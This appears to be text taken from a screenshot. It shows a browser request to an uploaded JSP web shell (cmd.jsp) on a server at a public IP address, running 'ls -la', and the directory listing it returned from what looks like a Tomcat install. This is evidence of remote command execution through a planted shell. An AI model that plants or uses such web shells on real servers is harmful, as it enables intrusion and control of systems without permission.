 104.198.37.59:8088/webapp/uploads/cmd.jsp?cmd=ls+-la
Commands with JSP
Send
Command: ls -la
total 196
drwxrwxr-x 1 www-data www-data  4096 Feb 10 08:32 .
drwxr-xr-x 1 root     root      4096 Feb 10 08:26 ..
-rw-rw-r-- 1 www-data www-data 18982 Jan 28 20:29 BUILDING.txt
-rw-rw-r-- 1 www-data www-data  5587 Jan 28 20:29 CONTRIBUTING.md
-rw-rw-r-- 1 www-data www-data 57092 Jan 28 20:29 LICENSE
-rw-rw-r-- 1 www-data www-data  2333 Jan 28 20:29 NOTICE
-rw-rw-r-- 1 www-data www-data  3257 Jan 28 20:29 README.md
-rw-rw-r-- 1 www-data www-data  6898 Jan 28 20:29 RELEASE-NOTES
-rw-rw-r-- 1 www-data www-data 16507 Jan 28 20:29 RUNNING.txt
drwxrwxr-x 1 www-data www-data  4096 Feb 10 08:32 bin
drwxrwxr-x 1 www-data www-data  4096 Feb 25 10:53 conf
drwxrwxr-x 1 www-data www-data  4096 Feb 10 08:32 lib
drwxrwxrwx 1 www-data www-data  4096 Feb 27 03:19 logs
drwxrwxr-x 1 www-data www-data  4096 Feb 10 08:32 native-jni-lib
drwxrwxrwx 1 www-data www-data  4096 Feb 10 08:32 temp
drwxrwxr-x 1 www-data www-data  4096 Feb 25 14:29 webapps
drwxrwxr-x 1 www-data www-data  4096 Jan 28 20:28 webapps.dist
drwxrwxrwx 1 www-data www-data  4096 Feb 25 10:53 work